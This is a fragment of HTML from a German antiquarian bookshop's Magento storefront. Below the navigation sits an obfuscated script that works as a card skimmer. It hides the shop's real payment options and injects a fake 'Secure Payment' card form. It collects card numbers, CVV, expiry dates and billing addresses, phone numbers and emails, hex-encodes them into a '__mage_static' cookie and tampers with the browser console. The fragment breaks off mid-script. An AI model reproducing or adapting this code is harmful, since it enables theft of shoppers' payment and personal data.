                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0